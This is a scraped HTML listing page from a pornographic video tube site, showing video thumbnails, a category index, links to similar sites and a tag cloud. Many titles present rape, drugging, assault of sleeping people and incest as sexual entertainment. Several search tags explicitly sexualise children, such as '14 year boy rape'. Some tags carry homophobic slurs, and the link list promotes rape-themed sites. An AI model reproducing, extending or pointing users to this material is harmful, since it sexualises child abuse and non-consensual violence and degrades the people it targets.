      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639135760464/" class="trd">
          <div class="img">
            <div class="m">4:26</div>
            <img data-sg="3514ed109beea050" src="/thumbs/464/3824942639135760464_0.jpg" width="240" height="180" />
          </div>
          <div class="d">russian gay men. huge cock.</div>
        </a>
        <div class="i">
          <div>45</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638921773529/" class="trd">
          <div class="img">
            <div class="m">0:17</div>
            <img data-sg="3514ed108f2d71d9" src="/thumbs/529/3824942638921773529_0.jpg" width="240" height="180" />
          </div>
          <div class="d">he likes the force</div>
        </a>
        <div class="i">
          <div>32</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638186639304/" class="trd">
          <div class="img">
            <div class="m">2:32</div>
            <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Drunk straight Sleeping friend</div>
        </a>
        <div class="i">
          <div>3098</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639791048604/" class="trd">
          <div class="img">
            <div class="m">1:08</div>
            <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Pure desi uncle having fun with a boy</div>
        </a>
        <div class="i">
          <div>12107</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638791765679/" class="trd">
          <div class="img">
            <div class="m">14:47</div>
            <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Road Trip</div>
        </a>
        <div class="i">
          <div>9622</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/4341400567196767599/" class="trd">
          <div class="img">
            <div class="m">14:32</div>
            <img data-sg="3c3fc0d06b71556f" src="/thumbs/599/4341400567196767599_0.jpg" width="240" height="180" />
          </div>
          <div class="d">self-fist & rough tag team dildo fuck my slut hole</div>
        </a>
        <div class="i">
          <div>27</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639528438046/" class="trd">
          <div class="img">
            <div class="m">15:15</div>
            <img data-sg="3514ed10b356691e" src="/thumbs/46/3824942639528438046_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Straight lad gets assaulted with barefuck and creampie</div>
        </a>
        <div class="i">
          <div>141759</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639682800484/" class="trd">
          <div class="img">
            <div class="m">4:23</div>
            <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Young guy stripped &amp; tied to a pole for rugby initiation...</div>
        </a>
        <div class="i">
          <div>10338</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636596174333/" class="trd">
          <div class="img">
            <div class="m">14:48</div>
            <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay force</div>
        </a>
        <div class="i">
          <div>5083</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636686909284/" class="trd">
          <div class="img">
            <div class="m">19:27</div>
            <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg" width="240" height="180" />
          </div>
          <div class="d">School Boy Abused by Skin Head</div>
        </a>
        <div class="i">
          <div>6822</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639022657440/" class="trd">
          <div class="img">
            <div class="m">8:01</div>
            <img data-sg="3514ed109530cfa0" src="/thumbs/440/3824942639022657440_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Male another gay sex nude fuck photo first time Powel was a rookie to</div>
        </a>
        <div class="i">
          <div>27</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640425143600/" class="trd">
          <div class="img">
            <div class="m">12:54</div>
            <img data-sg="3514ed10e8c90d30" src="/thumbs/600/3824942640425143600_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sweet Dreams as Guys are Molested in Their Sleep</div>
        </a>
        <div class="i">
          <div>1531</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6848960115522440063/" class="trd">
          <div class="img">
            <div class="m">10:06</div>
            <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sexy boy on an old house attic by a horny stranger who followed him</div>
        </a>
        <div class="i">
          <div>2976</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638782790543/" class="trd">
          <div class="img">
            <div class="m">7:00</div>
            <img data-sg="3514ed1086e4bb8f" src="/thumbs/543/3824942638782790543_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Spencer Todd And Kodi Go At It Like Only A Man Ramming Can Save The Planet - Vid&eacute;os porno en</div>
        </a>
        <div class="i">
          <div>5559</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640281978291/" class="trd">
          <div class="img">
            <div class="m">20:45</div>
            <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Prison Bitch</div>
        </a>
        <div class="i">
          <div>6699</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640803433455/" class="trd">
          <div class="img">
            <div class="m">16:22</div>
            <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Older Brother Makes Younger His Slave</div>
        </a>
        <div class="i">
          <div>550607</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638922101090/" class="trd">
          <div class="img">
            <div class="m">9:06</div>
            <img data-sg="3514ed108f327162" src="/thumbs/90/3824942638922101090_0.jpg" width="240" height="180" />
          </div>
          <div class="d">When a boyfriend is out of town, his brothers ass will do</div>
        </a>
        <div class="i">
          <div>188601</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636762341061/" class="trd">
          <div class="img">
            <div class="m">0:39</div>
            <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg" width="240" height="180" />
          </div>
          <div class="d">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</div>
        </a>
        <div class="i">
          <div>6827</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1657648299914179313/" class="trd">
          <div class="img">
            <div class="m">10:06</div>
            <img data-sg="170126589eea32f1" src="/thumbs/313/1657648299914179313_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Older studs hook up and have unprotected rough group anal</div>
        </a>
        <div class="i">
          <div>27</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639888165607/" class="trd">
          <div class="img">
            <div class="m">19:11</div>
            <img data-sg="3514ed10c8c76ae7" src="/thumbs/607/3824942639888165607_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hitchhiker Twink</div>
        </a>
        <div class="i">
          <div>3560</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640723013483/" class="trd">
          <div class="img">
            <div class="m">4:17</div>
            <img data-sg="3514ed10fa8a2f6b" src="/thumbs/483/3824942640723013483_0.jpg" width="240" height="180" />
          </div>
          <div class="d">hard fucking</div>
        </a>
        <div class="i">
          <div>771</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638008537108/" class="trd">
          <div class="img">
            <div class="m">5:00</div>
            <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Serve my father&#039;s drunk friend.</div>
        </a>
        <div class="i">
          <div>4153</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640445691328/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed10ea0295c0" src="/thumbs/328/3824942640445691328_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mature gay perv rams his long johnson in the Asian twink ass</div>
        </a>
        <div class="i">
          <div>9796</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637413635633/" class="trd">
          <div class="img">
            <div class="m">1:07</div>
            <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Heteros jugando a bajarse los pantalones y nalgueandose</div>
        </a>
        <div class="i">
          <div>5264</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638990426392/" class="trd">
          <div class="img">
            <div class="m">2:04</div>
            <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Brutally gangbanged tied up boy</div>
        </a>
        <div class="i">
          <div>3176</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2705852734237048184/" class="trd">
          <div class="img">
            <div class="m">18:14</div>
            <img data-sg="258d1eb9beb7fd78" src="/thumbs/184/2705852734237048184_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Rough Threesome In Jail</div>
        </a>
        <div class="i">
          <div>199040</div>
          <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636768060550/" class="trd">
          <div class="img">
            <div class="m">13:14</div>
            <img data-sg="3514ed100ece6486" src="/thumbs/550/3824942636768060550_1.jpg" width="240" height="180" />
          </div>
          <div class="d">ChloroformedBoundandUsed</div>
        </a>
        <div class="i">
          <div>167175</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639228673326/" class="trd">
          <div class="img">
            <div class="m">8:02</div>
            <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Surprise Fuck For Son By Dad</div>
        </a>
        <div class="i">
          <div>241016</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/613992775929402281/" class="trd">
          <div class="img">
            <div class="m">6:25</div>
            <img data-sg="885572d37ed93a9" src="/thumbs/281/613992775929402281_0.jpg" width="240" height="180" />
          </div>
          <div class="d">under this freezing rain this morning in Cameroon, I fuck my straight friend who came to visit me. This is our first gay experience with lots of fantasies between two guys having big dick</div>
        </a>
        <div class="i">
          <div>20</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639383215851/" class="trd">
          <div class="img">
            <div class="m">6:59</div>
            <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Straight stud fucked in public restroom</div>
        </a>
        <div class="i">
          <div>4309</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639085614718/" class="trd">
          <div class="img">
            <div class="m">7:02</div>
            <img data-sg="3514ed1098f1767e" src="/thumbs/718/3824942639085614718_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay father fucks blindfolded son bareback</div>
        </a>
        <div class="i">
          <div>3594</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
   
    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>
      </div>
    </div>
    <div class="text-box">



    </div>
   
    <div class="title-box">
        <div class="title">popular porn</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/4547215429/Amateur/popular/1/" target="_self">Amateur</a><span>280</span></li>
<li><a href="/en/category/4547280965/Anal/popular/1/" target="_self">Anal</a><span>678</span></li>
<li><a href="/en/category/4547346501/Asian/popular/1/" target="_self">Asian</a><span>70</span></li>
<li><a href="/en/category/4547412037/Ass/popular/1/" target="_self">Ass</a><span>269</span></li>
<li><a href="/en/category/4547477573/Asslick/popular/1/" target="_self">Asslick</a><span>47</span></li>
<li><a href="/en/category/4547608645/BDSM/popular/1/" target="_self">BDSM</a><span>173</span></li>
<li><a href="/en/category/4546887749/Bears/popular/1/" target="_self">Bears</a><span>115</span></li>
<li><a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">Big Black Cock</a><span>267</span></li>
<li><a href="/en/category/4547674181/Black/popular/1/" target="_self">Black</a><span>181</span></li>
<li><a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">Blowjob</a><span>635</span></li>
<li><a href="/en/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a><span>32</span></li>
<li><a href="/en/category/4547805253/Couple/popular/1/" target="_self">Couple</a><span>47</span></li>
<li><a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">Cumshot</a><span>295</span></li>
<li><a href="/en/category/4547936325/Cute/popular/1/" target="_self">Cute</a><span>54</span></li>
<li><a href="/en/category/4546625605/Daddy/popular/1/" target="_self">Daddy</a><span>356</span></li>
<li><a href="/en/category/4548001861/Fetish/popular/1/" target="_self">Fetish</a><span>206</span></li>
<li><a href="/en/category/4547018821/Forced/popular/1/" target="_self">Forced</a><span>1134</span></li>
<li><a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a><span>108</span></li>
<li><a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">Group Sex</a><span>144</span></li>
<li><a href="/en/category/4548198469/Hairy/popular/1/" target="_self">Hairy</a><span>118</span></li>
<li><a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a><span>309</span></li>
<li><a href="/en/category/4548329541/Homemade/popular/1/" target="_self">Homemade</a><span>66</span></li>
<li><a href="/en/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a><span>319</span></li>
<li><a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a><span>184</span></li>
<li><a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Kinky</a><span>12</span></li>
<li><a href="/en/category/4548526149/Kissing/popular/1/" target="_self">Kissing</a><span>31</span></li>
<li><a href="/en/category/4548591685/Massage/popular/1/" target="_self">Massage</a><span>31</span></li>
<li><a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">Masturbating</a><span>16</span></li>
<li><a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a><span>109</span></li>
<li><a href="/en/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a><span>223</span></li>
<li><a href="/en/category/4548788293/Oral/popular/1/" target="_self">Oral</a><span>99</span></li>
<li><a href="/en/category/4548853829/Orgy/popular/1/" target="_self">Orgy</a><span>92</span></li>
<li><a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">Outdoor</a><span>43</span></li>
<li><a href="/en/category/4548984901/Party/popular/1/" target="_self">Party</a><span>23</span></li>
<li><a href="/en/category/4294967365/Rough/popular/1/" target="_self">Rough</a><span>1614</span></li>
<li><a href="/en/category/4546953285/Slave/popular/1/" target="_self">Slave</a><span>55</span></li>
<li><a href="/en/category/4549050437/Solo/popular/1/" target="_self">Solo</a><span>12</span></li>
<li><a href="/en/category/4549115973/Spanking/popular/1/" target="_self">Spanking</a><span>76</span></li>
<li><a href="/en/category/4549181509/Stud/popular/1/" target="_self">Stud</a><span>58</span></li>
<li><a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">Tattoo</a><span>63</span></li>
<li><a href="/en/category/4549312581/Teen/popular/1/" target="_self">Teen</a><span>344</span></li>
<li><a href="/en/category/4549378117/Threesome/popular/1/" target="_self">Threesome</a><span>184</span></li>
<li><a href="/en/category/4546691141/Twink/popular/1/" target="_self">Twink</a><span>608</span></li>
<li><a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a><span>90</span></li>
<li><a href="/en/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a><span>22</span></li>
<li><a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a><span>16</span></li>
<li><a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a><span>29</span></li>
<li><a href="/en/category/4549705797/Young/popular/1/" target="_self">Young</a><span>263</span></li>


      </ul>
    </div>
    <div class="title-box">
        <div class="title">Similar Porn</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape</a></li><li><a href="https://gayrapevideos.pro/" data-ct="3041016771">gayrapevideos</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube</a></li><li><a href="https://realgayincest.net/" data-ct="3499193238">realgayincest.net</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com</a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com</a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro</a></li><li><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro</a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728">freegayrapeporn</a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962">gayrapevideo</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube</a></li><li><a href="https://roughgayanal.com/" data-ct="162254629">roughgayanal.com</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal</a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape</a></li><li><a href="https://gaypornforced.net/" data-ct="107328517">gaypornforced</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape</a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850">gayroughfuck.com</a></li>

      </ul>
    </div>
      <div class="tags-box">
        popular porn:
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped">Very young boy GAY raped</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>  <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape">18 yo boy rape</a>  <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay">forced gay</a>  <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape">gay creampie rape</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal">Gay rape forced anal</a>  <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie">Gay rape movie</a>  <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep">gay sleep</a>  <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video">Gay hostel boy forced porn video</a>  <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay">Dad and son gay</a>  <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal">Black straight forced gay anal</a>  <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay">forced gang interacial gay</a>  <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay">drunk gay</a>  <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno">Zenci ve 14 yas gay porno</a>  <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21">GAY-THEMED RAPESCENES 21</a>  <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy">Asian gay boy</a>  <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot">Big black daddy rapes gay sissy faggot</a>  <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son">Dad and real son</a>  <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young">Rape anal young</a>  <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting">Young gay brutal fisting</a>  <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man">Gay boy Forced by old man</a>  <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape">Pakistani boy to boy rape</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a>  <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough">Faggot rough</a>  <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused">Teen gay abused</a>  <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape">Gay hentai rape</a>  <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy">muscle hairy daddy rapes young skinny twink boy</a>  <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang">Forced Black Gay Rough Gangbang</a>  
      </div>
    <div class="title-box">
      <div class="title">porn sources</div>
    </div> 
    <div class="tags-box">
<a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  1638</a> 
<a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  106</a> 
<a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  505</a> 
 
    </div> 
    <div class="title-box">
      <div class="title">advertising</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
